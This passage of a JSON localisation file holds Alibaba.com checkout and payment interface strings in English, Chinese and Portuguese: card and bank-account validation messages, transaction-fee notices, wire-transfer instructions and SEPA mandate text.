","checkout.tt_choose_account.benefit_local_transaction_fee_val":"{currency} 1 or less (Charged by bank)","checkout.googlePay.payment_logo":"Google Pay","checkout.components.pay-detail.PleaseContactCustomerServiceIf":"Please contact Customer Service if the status of your order has not changed to paid 3 business days after you made the payment.","checkout.pay-account.add-card.PrivacyPolicy":" Alibaba.com Privacy Policy.","checkout.challenge.b2b-risk.mail.UnBindAction":"Remove this account","checkout.pay-confirm-dialog.ach-confirm.TotalPayment":"Total Payment:","checkout.credit-card.models.credit-card.QueryFeesFailed":"Query fees failed","checkout.pay-confirm-dialog.sepa-confirm.EmailAddress":"E-mail Address:","checkout.nb.pay-method-info.info":"Fast bank transfer (no account setup required)","checkout.tt_account_detail.notice_top.tt77599":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in MYR.","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_CARDNAME":"This card is currently not available for making payment for this transaction. ","checkout.payment.googlePay.paymentInterrupted":"Payment is cancelled, please try again","checkout.tt_account_detail.notice_top.notice_expire_seller_buyer_international":"The buyer has selected International T/T to pay.","checkout.components.pay-detail.ExchangeRate":"Exchange Rate:","checkout.pay-account.guide.AddBankAccount.1":"Add Bank Account","checkout.pay-confirm.select-currency.other":"Other currencies","checkout.tt_account_detail.material.account_no_eft":"Beneficiary account number (EFT):","checkout.pay-confirm-dialog.sepa-confirm.PayTo":"Pay to:","checkout.components.pay-method-info.TransactionFeeUsd":"Transaction Fee (USD)","checkout.components.pay-detail.ASuaSolicitaODe":"A sua solicitação de pagamento foi aceita.","checkout.credit-card.component.continue-to-pay.secondary.11121":"Please pay without transaction fee waiver or return to checkout.","checkout.alipay_instantPay.pay_account.agreement_content.SCM_BCS":"我司特委托授权付款人代为支付商事单证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.components.pay-detail.PleaseCompleteTheWireTransfer":"Please complete the wire transfer at your bank (local branch or online) with the following information.","checkout.models.QueryFeesFailed":"Query Fees Failed","checkout.cashier.PaymentMethod":"Payment Method","checkout.pay-account.pay-confirm-dialog.ConfirmPayment":"Confirm Payment","checkout.ot.pay-account.country.select2":"Please confirm country / region of bank account:","checkout.pay-account.add-card.AddANewCardTo":"Add a New Card to Pay","checkout.tt_account_detail.notice_top.local_tt.tip":"To avoid payment failure, please require your bank to confirm beneficiary bank's final receipt currency as in {currency}.","checkout.pay-confirm.select-currency.not-support.maestro":"Unsupported currencies for Mastercard","checkout.goToVerify.ach-verification.Confirm":"Confirm","checkout.pay-method-info.fee-detail.Eur.1":"EUR 20.00","checkout.account-list.account.unavailable_reason.CC_AML_SCAN_FAILED":"This card is currently not available for making payment for this transaction. ","checkout.paypal-withhold.pay-method-info.verfication.fail":"Verification failed.","checkout.pay-method-info.fee-detail.Eur.3":"EUR 30.00","checkout.noticeVerify.ach-notice.EndingIn":"Ending in","checkout.components.pay-account.CpfFormatError":"Deve corresponder ao formato CPF","checkout.account-list.account.unavailable_reason.CC_CARD_STOLEN_OR_LOST":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.challenge.b2b-risk.mail.form.required":"Required","checkout.components.pay-detail.SeeSampleHere":"See sample here.","checkout.ot.ideal-bank-list.bank.abnAmro":"ABN AMRO","checkout.ot.pay-info.email":"Email","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_MARS":"This card is currently not available for making payment for this transaction. ","checkout.cashier.TheEmailAddress":"The e-mail address {wrapEmail} is linked to an Alibaba.com account. Sign in now to track your order and make payment.","checkout.components.pay-method-info.TransactionFee":"Transaction Fee","checkout.payPal.component.continue-to-pay.primary.11045":"Your account has already redeemed a discount.","checkout.tt_account_detail.notice_top.notice_logistics":"--","checkout.components.pay-confirm.tax-name.US_IPAY":"Estimated Sales Tax","checkout.onetouchAccount.USD_disable_reason":"该账户外币与人民币余额均不足，您还需要充值CNY{mount}(具体以锁定汇率为准),请先转账到您的充值账户，在再重新缴费。注意：若您还有欠费，充值后的账户余额将优先扣除已逾期欠费","checkout.goToVerify.sepa-verification.EurAccount":"EUR ACCOUNT","checkout.pay-account.add-card.InvalidNumber":"Invalid number","checkout.api-error-handle.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.account-list.account.unavailable_reason.CC_PAYMENT_AMOUNT_EXCEED_LIMIT":"Payment exceeded maximum transaction limit. This card is currently not available for making payment for this transaction. ","checkout.alipay_instantPay.pay_account.agreement_title":"授权协议","checkout.components.apple_pay.qr.scan_successfully":"Continue payment<br/>on your phone.","checkout.add-account.ach-form.FederalTaxId":"Federal Tax ID:","checkout.components.self-brand.DirectPayOrder":"Alibaba.com Select","checkout.e-checking.models.e-checking-ach.WeAreLoadingASecure":"We are loading a secure third-party account verification service.","checkout.cashier.anonymous.TheEmailAddress":"You can login to view the saved payment method.","checkout.cashier.component.pay-method.other_payment":"Why can't I pay with other payment methods?","checkout.ot.validate.email-invalid-format":"Invalid email address","checkout.components.pay-method-info.bad_buyer":"Currently unavailable due to security reason","checkout.paypal-withhold.pay-method-info.removeBtn":"Remove this account","checkout.add-account.sepa-form.CityIsRequired":"City is required.","checkout.payment.status_AMOUNT_MAX_OF_PERSONAL_ACCOUNT":"Amount exceed maximum MYR 29,500","checkout.pay-account.add-card.InputCityTown":"Input City/Town","checkout.account-list.account.unavailable_reason.OVERLIMIT":"Unavailable for security reasons","checkout.payment.status_recommend.pl":"Recommended based on payment history","checkout.alipay_instantPay.models.alipay_instantPay.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.order-view.components.product-info.DifferentProducts":"... {productsLength} different products","checkout.pay-account.add-card.PleaseSelect":"Please select","checkout.credit-card.models.credit-card.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.pay-method-info.fee-detail.TransactionFee":"Transaction Fee","checkout.verification.change-av.PleaseCheckTheTransferAmounts":".<br />Please check the transfer amounts and enter them for verification.","checkout.noticeVerify.ach-notice.CheckingAccountNumber":"Checking Account Number:","checkout.payment.status_recommend.default":"Recommended","checkout.pay-confirm-dialog.sepa-confirm.CreditorAddress":"Creditor Address:","checkout.cashier.component.pageActivity.dialog.tip":"New users who make their first payment on Alibaba.com can enjoy a discount* on transaction fees until July 5, 2020 23:59 PT.<br />\n*A new buyer can enjoy the payment offer only once.","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.noCurrency":"To avoid any potential exchange loss, we strongly suggest you paying in the currency according to your order and require your bank to confirm beneficiary bank's final receipt currency as in the same one (especially when an intermediary bank is needed).","checkout.payment.status_recommend.wu":"Recommended based on payment history","checkout.cashier.header_tip":"Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.","checkout.pay-account.add-card.promotionTip_200008":"&nbsp;","checkout.e-checking.models.e-checking-sepa.FailToApplySepaMandate":"Fail to apply SEPA mandate","checkout.challenge.b2b-risk.removeCard.title":"Are you sure to remove this PayPal account?","checkout.pay-account.add-card.promotionTip_200003":"&nbsp;","checkout.pay-account.add-card.promotionTip_200002":"&nbsp;","checkout.pay-account.add-card.promotionTip_200001":"Transaction fee capped at $40 with USD payment","checkout.ot.remind-dialog.text":"The payment results will update in 1-3 HOURS after you complete.</br></br>Please check the status from ORDERS, and DO NOT make dumplicate payments.","checkout.pay-confirm.select-currency.not-support.amex":"Unsupported currencies for Amex","checkout.tt_account_detail.notice_bottom.TT_US_GGS":"You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.","checkout.add-account.sepa-form.EmailAddress":"E-mail Address:","checkout.account-list.account.unavailable_reason.CC_RESTRICTED_CARD":"This card is currently not available for making payment for this transaction. ","checkout.credit-card.component.continue-to-pay.continue-label":"Continue payment","checkout.cc.add-card.card-num.validator.max-length":"Invalid card number","checkout.nb.pay-account.info":"Your information will not be stored/disclosed for other use.","checkout.e-checking.models.e-checking-ach.PleaseRemoveItFromYour":"Please remove it from your profile or try with another bank account.","checkout.add-account.sepa-form.SwiftBicIsRequired":"SWIFT BIC is required.","checkout.pay-account.add-card.StateProvinceIsRequired":"State/Province is required.","checkout.components.pay-confirm.ggsNoticeButton":"Click here to view","checkout.e-checking.models.e-checking.MaximumNumber":"Maximum number of accounts reached","checkout.pay-method-info.fee-detail.EuropeAccount":"Europe Account","checkout.add-account.ach-form.PleaseEnterValidLetterNumber":"Please enter valid letter, number, space or hyphen.","checkout.alipay_instantPay.pay_account.newPayInfo.form_name.required":"不能为空","checkout.boleto.routes.BoletoAccountInformation":"Boleto Account Information","checkout.pay-confirm-dialog.ach-confirm.DriverSLicenseNumber":"Driver's License Number:","checkout.pay-confirm-dialog.sepa-confirm.WeWillNotifyYouBy":"*We will notify you by e-mail 3 business days before debiting your account.","checkout.add-account.sepa-form.StreetNameIsRequired":"Street name is required.","checkout.pay-account.add-card.year.validator.has-expired":"Invalid date","checkout.pay-account.guide.BusinessDays":"2 business days micropayment verification or real time online verification","checkout.add-account.ach-form.PleaseEnterAValidNine":"Please enter a valid nine-digit number.","checkout.cashier.component.pageActivity.dialog.OBP":"<span />","checkout.account-list.account.EndingIn":"Ending in","checkout.account-list.account.unavailable_reason.CC_AMOUNT_INVALID":"This card is currently not available for making payment for this transaction. ","checkout.monthly_withHold.payment_description":"使用物流月结额度付款","checkout.components.pay-account.DeveTerDGitos":"Deve ter 11 dígitos","checkout.ot.pay-confirm.pay-btn.disabled-tip":"Payment amount exceeds Online Transfer limit (either USD 10,000 in Switzerland or USD 300,000 overall). Please choose another payment option.","checkout.pay-confirm.select-currency.search.placeholder":"Search","checkout.checkout.summary.sellerInfo.Email":"Email:","checkout.pay-confirm-dialog.sepa-confirm.MandateReference":"Mandate Reference:","checkout.ot.pay-account.channel.IDEAL":"1-2 business days to process","checkout.payment.googlePay.paymentError":"System exception, please try again later.","checkout.combine-payment-view.components.table.no":"订单号","checkout.e-checking.models.e-checking-sepa.Recurring":"Recurring","checkout.pay-account.add-card.edit":"Edit","checkout.pay-account.add-card.billing_address.dialog_content":"It will overwrite the information you already filled with shipping address on file","checkout.combine-payment-view.components.dialog.tip":"共计{length}个订单，总金额：","checkout.components.pay-confirm.BetterExchangeRate":"Better Exchange Rate:","checkout.pay-confirm-dialog.ach-confirm.NameOnAccount":"Name on Account:","checkout.payment.status_recommend.tt":"Recommended for large orders","checkout.account-list.account.unavailable_reason.CREDIT_QUOTA_NOT_ENOUGH":"可用额度不足","checkout.add-account.sepa-form.PostalCodeIsUpTo":"Postal code is up to 10 digits.","checkout.add-account.sepa-form.UpToDigits":"Up to 34 digits","checkout.credit-card.component.continue-to-pay.reason_11103":"You have already applied the discount. Please return to the checkout or continue to pay with original transaction fees.","checkout.e-checking.models.e-checking-ach.ThereIsASecurityIssue":"There is a security issue when adding this account.  Please try with another account.","checkout.pay-account.add-account.USBased":"U.S. based","checkout.credit-card.component.continue-to-pay.reason_11104":"This card has already been used to apply the discount. Please use another card or continue to pay with original transaction fees.","checkout.components.pay-detail.ClickHere":"click here.","checkout.account-list.account.unavailable_reason.CC_OVERLIMIT":"Payment exceeded maximum transaction limit. This card is currently not available for making payment for this transaction","checkout.components.pay-detail.Batter":"Better ","checkout.e-checking.models.e-checking-ach.SecurityFailure":"Security Failure","checkout.components.pay-account.OBoletoBancRioPode":"O boleto bancário pode ser pago em agências bancárias, através de seu Internet Banking ou em casas lotéricas.","checkout.onetouchAccount.pay_confirm.success.title":"支付成功","checkout.pay-confirm-dialog.sepa-confirm.NameOfTheDebtorS":"Name of the Debtor(s):","checkout.onlineTransfer-withhold.pay-method-info.TransactionFee":"Charged by country/region","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.USD":"To avoid any potential exchange loss, we strongly suggest you paying in USD and require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.components.pay-detail.PaymentNoticeContent":"Please provide this supporting file to your bank as needed.","checkout.credit_card.add_card.err_default":"This card is not supported or the card information is incorrect. Please use another card.","checkout.payment.status_130001":"Insufficient fund","checkout.ot.ideal-bank-list.title":"Online Transfer","checkout.payment.status_130003":"Currently unavailable due to system maintenance","checkout.cashier.component.rfp-protocol.error":"To view the account information, please confirm the payment information above.","checkout.payment.status_130004":"System maintenance","checkout.pay-account.add-card.cvv.validator.min-length":"Please enter the efficient code.","checkout.pay-confirm.onetouchAccount.balance":"一达通出口美金账户余额","checkout.tt_account_detail.notice_top.notice_expire_seller_buyer_local":"The buyer has selected domestic transfer to pay. ","checkout.onetouchAccount.disable_reason.content":"该账户余额不足您还需充值{currency} {amount}请先转账到您的充值账户，再重新缴费","checkout.cc.billing-addresss.zip-code.validator.ca-error":"Not a valid Canadian postal code","checkout.pay-confirm.select-currency.not-support.mastercard":"Unsupported currencies for Mastercard","checkout.e-checking.models.e-checking-ach.PleaseWait":"Please Wait","checkout.pay-method-info.fee-detail.OrderPaymentAmount":"Order Payment Amount","checkout.goToVerify.sepa-verification.EndingIn":"Ending in","checkout.creditCard-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.pay-account.add-card.cardholder-name.validator.max-length":"Overlength","checkout.add-account.ach-form.AccountType":"Account Type:","checkout.ot.validate.phone-max-length":"Must be 10-11 digits","checkout.verification.noticeVerify.AfterReceivingTheTransfersPlease":". After receiving the transfers, please check the transfer amounts and go to verify.","checkout.pay-account.guide.Success":"Success","checkout.account-list.account.PendingVerification":"Pending Verification","checkout.tt_choose_account.benefit_international_transaction_fee_val":"USD 40+ (Charged by bank)","checkout.pay-account.add-card.ExpirationDate":"Expiration Date","checkout.pay-method-info.fee-detail.PaymentAccount":"Payment Account","checkout.components.pay-detail.exceed_limit":"Domestic transfer limit is USD 1,000,000.","checkout.pay-account.add-card.CardholderName":"Cardholder Name","checkout.sepa.apply_mandate.err_1602":"Sorry, this card cannot be bound(1).","checkout.add-account.ach-form.UpToDigits":"Up to 17 digits","checkout.credit-card.models.credit-card.MaximumNumberOfCardsReached":"Maximum number of cards reached.","checkout.sepa.apply_mandate.err_1605":"Sorry, this card cannot be bound(2).","checkout.sepa.apply_mandate.err_1604":"Sorry, this card has been bound to another account.","checkout.sepa.apply_mandate.err_1603":"You have successfully submitted your bank account information for verification. <br/>We will make two transfers to your account within 2-3 business days. Please check the transfer amounts and go back to the bank account details page to enter them for verification.","checkout.verification.goToVerify.VerificationFailure":"Verification Failure.","checkout.tt_choose_account.benefit_international_payment_receipt":"Estimated Payment Receipt：","checkout.pay-account.guide.AQuickConvenientWayTo":"A Quick, Convenient Way to Pay Online","checkout.goToVerify.sepa-verification.FirstAmount":"First Amount:","checkout.components.pay-confirm.PayNow":"Pay Now","checkout.alipay_instantPay.pay_account.newPayInfo.form_name":"付款人姓名","checkout.account-list.account.remove_content":"After removing this card,  you can use another card or add a new one to pay.","checkout.western-union.models.western-union.TheAccountNumberHasBeen":"The account number has been updated. Please do not use the previous account number.","checkout.challenge.b2b-risk.mail.PleaseEnterTheCardAccount":"Please fill in the registered email of your PayPal account.","checkout.goToVerify.sepa-verification.AccountNumberIban":"Account Number - IBAN:","checkout.activity.promotion-200003.SignInNowToSee":"Sign in now to see if you qualify for up to USD 20 off your credit card transaction fee.","checkout.account-list.account.unavailable_reason.CC_AMOUNT_EXCEED_LIMIT":"Transaction amount exceeded card limit. Please try other opitons.","checkout.components.ta-brand.PaymentSecurity":"- Protects your Alibaba.com orders.","checkout.verification.goToVerify.EnterTheTransferAmountsFor":"Enter the Transfer Amounts for Verification","checkout.onetouchAccount.payment_USD.CNY":"人民币余额账号","checkout.payment.status_NOT_GOOGLE_BROWSER":"Please use Google Chrome, Mozilla Firefox, Apple Safari, Microsoft Edge, Opera, and UCWeb UC Browser","checkout.account-list.account.unavailable_reason.CC_USER_BALANCE_NOT_ENOUGH":"Insufficient balance. This card is currently not available for making payment for this transaction. ","checkout.pay-confirm.select-currency.not-support.unknown":"Unsupported currencies for this card","checkout.e-checking.models.e-checking.MakePaymentFail":"Make Payment Fail","checkout.payLater.payment_description":"The service is temporarily suspended. Consider Payment Terms with no hidden fee. ","checkout.add-account.ach-form.PleaseEnterAValidDigit":"Please enter a valid 9 digit number.","checkout.payment.status_recommend.ot":"Recommended for convenience","checkout.cashier.component.pageActivity.dialog.OT_desc":"Zero transaction fees","checkout.tt_account_detail.notice_top.notice_intermediary_bank.currency.CNY":"If you pay out by non-CNY currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.pay-confirm.onetouchAccount.CNY_to_pay":"一达通出口人民币账户支付","checkout.pay-account.add-card.DssStandards":"DSS standards","checkout.components.pay-account.InternationalWireTransfer":"International Wire Transfer","checkout.tt_account_detail.notice_bottom.CMB_SZ":"You are responsible for the Telegraphic Transfer (T/T)  fees. Please include Logistics order number when you transfer the payment.","checkout.components.pay-confirm.GSTOrVAT":"In accordance with the tax laws and regulations in Singapore, Alibaba is obligated to charge and collect Singapore Goods and Service Tax (\"GST\") at 7% from Singapore customers and will remit the same to the relevant tax authorities.","checkout.components.ipay-protocol.error":"Please accept the terms and conditions.","checkout.components.pay-detail.PaymentShouldBeMadeOut":"Payment should be made out to \"Alipay Singapore E Commerce\" and NOT to the Seller so we may process the payment on your behalf.","checkout.cc.add-card.card-num.validator.blank":"no blank","checkout.tt_account_detail.material.beneficiary_address":"Beneficiary address:","checkout.pay-detail.account.material.PleaseInclude":"Please include the order number","checkout.payment.status_140006":"Amount below minimum USD 0.20","checkout.payment.status_140004":"Recommended for large orders","checkout.payment.status_140005":"Amount exceed maximum USD 2,500","checkout.goToVerify.sepa-verification.SecondAmount":"Second Amount:","checkout.payment.status_140002":"Amount exceed maximum USD 3,000","checkout.payment.status_140003":"Recommended for convenience","checkout.pay-account.add-card.newAddress":"Use new address","checkout.ot.pay-method-info.fee-detail.col-2":"Transaction Fee","checkout.payment.paypal.status_AMOUNT_MIN_OF_PAYPAL":"Amount below minimum USD 1.00","checkout.payment.status_140001":"Amount exceed maximum USD 12,000","checkout.cashier.component.pay-method.other_payment_tip":"Currently we only support credit/debit card payment for US sellers. We are working to enable additional payment methods in the future.","checkout.ot.pay-method-info.fee-detail.col-1":"Order Payment Amount","checkout.tt_account_detail.notice_top.tt1039":"To avoid any potential exchange loss, we strongly suggest you paying in USD and require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.inspection-view.components.product-info.ViewDetails":"View details","checkout.goToVerify.ach-verification.SecondAmount":"Second Amount:","checkout.e-checking.models.e-checking-ach.ThisAccountHasBeenAdded":"This Account Has Been Added Before","checkout.components.pay-detail.CDigoDeBarra":"Código de barras:","checkout.cashier.component.rfp-protocol-dialog.content":"Please confirm the payment information again.","checkout.payPal.component.catchBtn.Continue":"Continue to pay","checkout.ot.pay-method-info.fee-detail.title":"Fee Details","checkout.account-list.account.unavailable_reason.CC_UNSUPPORT_CARD_COUNTRY":"Card country not supported. This card is currently not available for making payment for this transaction. ","checkout.payment.status_HIGH_RISK":"Currently unavailable due to security reason","checkout.ot.validate.email-pattern":"Invalid characters","checkout.googlePay-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.cc.add-card.card-num.validator.CARD_COUNTRY_UNAVAILABLE":"Unsupported country/region for this card","checkout.pay-method-info.fee-detail.PromotionRules":"Learn more","checkout.tt_account_detail.notice_bottom.TT_JPM_HK":"You will ONLY be covered by Trade Assurance when you make a payment to the supplier's JPMorgan ChaseBank account shown above.","checkout.layouts.detail.UseOtherPaymentMethods":"Use other payment methods","checkout.tt_account_detail.payment_summary.label_exchange_rate":"<span class=\"text-green text-italic\"><span class=\"text-bold\">Better</span> Exchange Rate:</span>","checkout.pay-account.add-card.save_card_ipay":"Save this card for next payment and accept the <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//rule.alibaba.com/rule/detail/2034.htm\">Alibaba Privacy Policy</a> and <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//global.alipay.com/doc/platform/sfe2r7\">Alipay Services Agreement</a>.","checkout.add-account.ach-form.PleaseEnterTheAccountNumber":"Please enter the account number.","checkout.add-account.sepa-form.BySigningThisMandateForm":"By signing this mandate form, you authorize (A) GLOBAL COLLECT BV to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with the instructions from GLOBAL COLLECT BV.As part of your rights, you are entitled to a refund from your bank under the terms and conditions of your agreement with your bank.A refund must be claimed within 8 weeks starting from the date on which your account was debited.Your rights regarding the above mandate are explained in a statement that you can obtain from your bank.","checkout.payPal.component.continue-to-pay.secondary.11045":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.PaymentTransactionFee":"Transaction fee:","checkout.ot.pay-account.channel.BANCONTACT":"1-2 business days to process\n","checkout.add-account.ach-form.PleaseEnterTheNameOn":"Please enter the name on account.","checkout.cashier.component.pay-method.provisionalNotice":"We have made some changes to our transaction fees. Please refer to the Checkout page for details.","checkout.onetouchAccount.payment_USD.goto_recharge_btn":"去充值账户","checkout.credit-card.component.continue-to-pay.primary.CARD_USED":"Notice","checkout.goToVerify.sepa-verification.SwiftBic":"SWIFT BIC:","checkout.inspection-view.components.product-info.ServiceItems":"Service Items:","checkout.payment.status_AMOUNT_MIN_OF_PAYPAL":"Amount below minimum USD 1.00\n","checkout.components.pay-confirm.TransactionFee":"Transaction Fee:","checkout.onetouchAccount.usdPay.payment_description":"用于管理使用一达通抬头出口的订单货款账号","checkout.ot.ideal-bank-list.bank.regioBank":"Regio Bank","checkout.credit-card.component.continue-to-pay.secondary.PROMOTION_AMOUNT_CHANGE":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.UponCompletionOfTheQuick":"Upon completion of the \"QUICK PAY\" payment, please keep the MTCN code in a secure place. Do not share the MTCN code with anyone.","checkout.e-checking.models.e-checking-sepa.FailToCreateSepaPg":"Fail to create SEPA PG account","checkout.tt_account_detail.material.beneficiary_name":"Beneficiary name:","checkout.components.pay-confirm.inlude":"包含","checkout.tt_account_detail.material.bsb_no":"BSB number:","checkout.tt.models.tt.QueryAccountsFailed":"Query accounts failed","checkout.goToVerify.ach-verification.GoToRemove":"Go to Remove","checkout.pay-later.models.pay-later.PaymentCannot":"Payment cannot be processed through Pay Later. Please pay via T/T to complete your purchase.","checkout.followup-view.components.product-info.ViewDetails":"View details","checkout.ot.pay-account.channel.SOFORT":"1-2 business days to process","checkout.monthly_withHold.pay_account.withhold":"请先开通月结代扣","checkout.western-union.models.western-union.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.pay-account.add-card.InvalidCardNumberNeitherVisa":"Invalid card number. Please use supported card brands.","checkout.add-account.ach-form.BankRoutingNumber":"Bank Routing Number:","checkout.e-checking.models.e-checking-sepa.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.payment.status_recommend.cc":"Recommended for convenience","checkout.tt_choose_account.account_type_local":"Domestic Transfer","checkout.add-account.ach-form.PleaseEnterTheBankRouting":"Please enter the Bank Routing Number.","checkout.tt_account_detail.material.iban_tip.TT_GB":"Please pay via CHAPS or SWIFT only","checkout.boleto.models.boleto.TheRequestWasTimedOut":"The request was timed out, please try again later.","checkout.account-list.account.unavailable_reason.1004":"Unavailable for security reasons","checkout.components.pay-detail.IfYouGoToYour":"If you go to your local Western Union agent, use a Blue Western Union form to pay.","checkout.account-list.account.unavailable_reason.1003":"Unavailable for security reasons","checkout.account-list.account.unavailable_reason.1002":"Unavailable for security reasons","checkout.googlePay.payment_description":"Quick and convenient, support","checkout.account-list.account.unavailable_reason.1001":"Unavailable for security reasons","checkout.add-account.ach-form.PleaseEnterAValidDigit.1":"Please enter a valid 5 digit number.","checkout.account-list.account.unavailable_reason.CC_AML_REVIEW":"This card is currently not available for making payment for this transaction. ","checkout.tt_account_detail.material.beneficiary_bank":"Beneficiary bank:","checkout.components.pay-confirm.CreditCardTip":"Transaction fees vary depending on the payment method chosen.","checkout.cashier.component.rfp-protocol.notice":"Please confirm following information to improve payment security.","checkout.cc.add-card.card-num.validator.not-support":"Please use the card brands we support for now.","checkout.sepa.apply_mandate.err_0002":"Account has been frozen.","checkout.sepa.apply_mandate.err_0003":"System is busy, please try later.","checkout.payment.status_recommend.bl":"Recommended based on payment history","checkout.sepa.apply_mandate.err_0001":"Your banking account had already been registered.","checkout.pay-account.add-card.street":"Street","checkout.components.pay-confirm.QueryInformation":"Query information failure, please try again later.","checkout.sepa.apply_mandate.err_0004":"System is busy, please try later.","checkout.challenge.b2b-risk.mail.Confirm":"Submit","checkout.pay-confirm-dialog.ach-confirm.BillingAddress":"Billing Address:","checkout.cashier.component.rfp-protocol.HasBeenConfirmed":"The above information has been confirmed","checkout.components.apple_pay.qr.dialog.use_safari_steps":"1. Copy the webpage link <br/>\n2. Open your Safari browser <br/>\n3. Paste and go <br/>","checkout.pay-method-info.fee-detail.Eur":"EUR 15.00","checkout.boleto.models.boleto.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.components.pay-confirm.tax-name.DEFAULT":"GST/VAT","checkout.ot.ideal-bank-list.bank.handeisbanken":"Handelsbanken","checkout.pay-detail.account.AccountNumber":"Account Number:","checkout.components.pay-detail.Download":"Download","checkout.boleto-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.tt_account_detail.material.iban_tip.TT_EU":"Please pay via SEPA Credit only","checkout.components.pay-account.transaction-fee-tip.TT_JPM_MX":"Extra costs might incur when making cross-border transactions.","checkout.credit-card.models.credit-card.MakePaymentFail":"Make Payment Fail","checkout.verification.goToVerify.AttemptsMadePleaseVerifyWith":"5 attempts made. Please verify with a different bank account. You can also remove this account and try again.","checkout.onetouchAccount.payment_title":"一达通出口账户","checkout.activity.payment_activity.200001":"Transaction Fee capped at  USD 40.00","checkout.components.order-view.NotSelected":"Not Selected","checkout.tt_account_detail.notice_top.notice_expire_buyer_seller_local":"The supplier has selected domestic transfer for you to pay. Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}","checkout.cc.add-card.card-num.validator.number":"Invalid card number","checkout.ot.remind-dialog.title":"Accessing external pages...","checkout.alipay_instantPay.pay_account.defalutPayInfo.title":"请核对付款人信息，并授权其进行支付","checkout.payment.status_AMOUNT_MAX_OF_GOOGLE":"Amount exceed maximum USD 12,000","checkout.components.pay-confirm.tax-name.SGTip":"In accordance with the tax laws and regulations in Singapore, Alibaba is obligated to charge and collect Singapore Goods and Service Tax (\"GST\") at 7% from Singapore customers and will remit the same to the relevant tax authorities.","checkout.components.pay-method-info.DependsOnYourBank":"Depends on your bank","checkout.cashier.component.rfp-protocol-dialog.Cancel":"Cancel","checkout.components.apple_pay.qr.type_safari":"Safari","checkout.components.apple_pay.qr.dialog_subtitle":"To complete your payment with Apple Pay, you could:","checkout.pay-detail.account.material.TT_GB_beneficiaryAccountNo_tip":"Please pay via Faster Payments only","checkout.add-account.checkNumber.notValid":"is not valid number","checkout.add-account.ach-form.ZipCode":"Zip Code:","checkout.ot.pay-info.first-name":"First name","checkout.components.pay-detail.OrderPaymentTotal":"Order Payment Total:","checkout.components.pay-detail.ChargedByWesternUnion":"(charged by Western Union)","checkout.ot.pay-account.channel.not-support":"Not supported","checkout.sepa.add_account.err_1602":"Sorry, this card cannot be bound(1).","checkout.components.pay-detail.SeuPedidoParaPagarCom":"Seu pedido para pagar com boleto foi aceito com sucesso. Realize o pagamento do seu boleto em até três dias após a emissão. Caso contrário, seu pedido será cancelado.\nSeu boleto foi emitido através do EBANX e pode ser visualizado acima.","checkout.checkout.not-found.PageNotfound":"Page NotFound","checkout.westernUnion.payment_description":"Worldwide reach and convenience","checkout.alipay.payment_title":"支付宝扫码付","checkout.sepa.add_account.err_1604":"Sorry, this card has been bound to another account.","checkout.add-account.sepa-form.CurrentlyTheCountryAreaOf":"Currently the country/area of the account is not supported.","checkout.sepa.add_account.err_1603":"You have successfully submitted your bank account information for verification. <br>We will make two transfers to your account within 2-3 business days. Please check the transfer amounts and go back to the bank account details page to enter them for verification.","checkout.add-account.sepa-form.SwiftBicIsUpTo":"SWIFT BIC is up to 11 digits.","checkout.pay-account.add-card.InvalidCode":"Invalid code","checkout.sepa.add_account.err_1605":"Sorry, this card cannot be bound(2).","checkout.components.pay-detail.PleaseCompleteTheWesternUnion":"Please complete the Western Union<sup>®</sup> money transfer at a local branch or online with the following information.","checkout.checkout.summary.sellerInfo.Address":"Address:","checkout.paypal-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.alipay_instantPay.models.alipay_instantPay.MakePaymentFail":"Make Payment Fail","checkout.tt_account_detail.notice_top.notice_expire_buyer_buyer_local":"Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}","checkout.boleto.payment_description":"An off-line payment method for buyers in Brazil","checkout.pay-detail.account.CompanyCode":"Company Code:","checkout.add-account.sepa-form.AccountNumberIban":"Account Number - IBAN:","checkout.components.pay-account.TransactionFee":"Transaction Fee","checkout.components.pay-method-info.BusinessDays":"{processingTime} business days","checkout.components.pay-detail.EsseBoletoFoiEnviadoPara":"Esse boleto foi enviado para o e-mail:","checkout.components.pay-account.transaction-fee-tip.TT_JPM_NZ":"Extra costs might incur when making cross-border transactions.","checkout.ot.ideal-bank-list.bank.bunq":"Bunq","checkout.add-account.ach-form.State":"State","checkout.tt_choose_account.btn_pay_local":"Pay in {currency}","checkout.checkout.summary.PaymentSecurity":"Payment Security:","checkout.tt_account_detail.material.ifsc_code":"IFSC code:","checkout.pay-confirm-dialog.sepa-confirm.CreditorIdentifier":"Creditor Identifier:","checkout.credit-card.component.continue-to-pay.primary.PROMOTION_AMOUNT_CHANGE":"Sorry, your credit is 